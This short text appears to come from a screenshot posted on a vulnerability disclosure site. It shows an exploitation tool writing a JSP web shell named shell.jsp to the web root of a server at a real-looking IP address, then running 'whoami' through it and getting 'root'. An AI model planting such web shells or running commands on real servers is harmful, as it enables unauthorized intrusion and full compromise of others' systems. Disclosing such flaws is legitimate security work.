 Url: http://218.4.237.163:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org